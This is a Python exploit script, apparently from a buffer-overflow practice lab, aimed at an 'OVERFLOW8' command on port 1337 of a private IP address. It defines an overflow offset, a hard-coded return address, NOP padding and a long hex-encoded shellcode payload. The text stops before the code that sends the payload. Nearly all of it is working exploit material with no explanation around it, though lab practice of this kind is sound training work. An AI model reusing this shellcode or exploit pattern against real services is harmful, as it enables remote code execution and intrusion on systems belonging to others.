 import socket
ip = "10.10.56.141"
port = 1337
prefix = "OVERFLOW8 "
offset = 1786
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload= ("\xbd\x7d\x83\x37\x47\xda\xcf\xd9\x74\x24\xf4\x5e\x31\xc9"
"\xb1\x52\x31\x6e\x12\x83\xc6\x04\x03\x13\x8d\xd5\xb2\x17"
"\x79\x9b\x3d\xe7\x7a\xfc\xb4\x02\x4b\x3c\xa2\x47\xfc\x8c"
"\xa0\x05\xf1\x67\xe4\xbd\x82\x0a\x21\xb2\x23\xa0\x17\xfd"
"\xb4\x99\x64\x9c\x36\xe0\xb8\x7e\x06\x2b\xcd\x7f\x4f\x56"
"\x3c\x2d\x18\x1c\x93\xc1\x2d\x68\x28\x6a\x7d\x7c\x28\x8f"
"\x36\x7f\x19\x1e\x4c\x26\xb9\xa1\x81\x52\xf0\xb9\xc6\x5f"
"\x4a\x32\x3c\x2b\x4d\x92\x0c\xd4\xe2\xdb\xa0\x27\xfa\x1c"
"\x06\xd8\x89\x54\x74\x65\x8a\xa3\x06\xb1\x1f\x37\xa0\x32"
"\x87\x93\x50\x96\x5e\x50\x5e\x53\x14\x3e\x43\x62\xf9\x35"
"\x7f\xef\xfc\x99\x09\xab\xda\x3d\x51\x6f\x42\x64\x3f\xde"
"\x7b\x76\xe0\xbf\xd9\xfd\x0d\xab\x53\x5c\x5a\x18\x5e\x5e"
"\x9a\x36\xe9\x2d\xa8\x99\x41\xb9\x80\x52\x4c\x3e\xe6\x48"
"\x28\xd0\x19\x73\x49\xf9\xdd\x27\x19\x91\xf4\x47\xf2\x61"
"\xf8\x9d\x55\x31\x56\x4e\x16\xe1\x16\x3e\xfe\xeb\x98\x61"
"\x1e\x14\x73\x0a\xb5\xef\x14\x3f\x58\xca\xb3\x57\x5e\x14"
"\x2d\xf4\xd7\xf2\x27\x14\xbe\xad\xdf\x8d\x9b\x25\x41\x51"
"\x36\x40\x41\xd9\xb5\xb5\x0c\x2a\xb3\xa5\xf9\xda\x8e\x97"
"\xac\xe5\x24\xbf\x33\x77\xa3\x3f\x3d\x64\x7c\x68\x6a\x5a"
"\x75\xfc\x86\xc5\x2f\xe2\x5a\x93\x08\xa6\x80\x60\x96\x27"
"\x44\xdc\xbc\x37\x90\xdd\xf8\x63\x4c\x88\x56\xdd\x2a\x62"
"\x19\xb7\xe4\xd9\xf3\x5f\x70\x12\xc4\x19\x7d\x7f\xb2\xc5"
"\xcc\xd6\x83\xfa\xe1\xbe\x03\x83\x1f\x5f\xeb\x5e\xa4\x7f"
"\x0e\x4a\xd1\x17\x97\x1f\x58\x7a\x28\xca\x9f\x83\xab\xfe"
"\x5f\x70\xb3\x8b\x5a\x3c\x73\x60\x17\x2d\x16\x86\x84\x4e"
"\x33")
padding = "\x90" * 16
postfix = ""